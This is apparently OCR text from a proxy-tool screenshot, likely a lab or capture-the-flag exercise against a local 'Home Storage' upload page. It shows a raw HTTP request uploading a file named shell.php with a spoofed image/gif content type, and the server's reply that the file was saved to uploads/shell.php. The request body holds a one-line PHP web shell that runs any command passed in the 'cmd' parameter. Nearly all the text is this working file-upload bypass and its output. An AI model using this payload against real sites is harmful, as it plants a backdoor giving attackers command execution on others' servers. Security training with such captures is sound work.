 Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://home-storage.local
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhLsjICNcemcd1Bug
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://home-storage.local/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryhLsjICNcemcd1Bug
16 Content-Disposition: form-data; name="uploaded_file";
filename="shell.php"
17 Content-Type: image/gif
18
19 <?php system($_GET['cmd']); ?>
20
21 ------WebKitFormBoundaryhLsjICNcemcd1Bug--
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Home Storage
Choose File No file chosen
Upload
File uploaded successfully! Uploaded path:
uploads/shell.php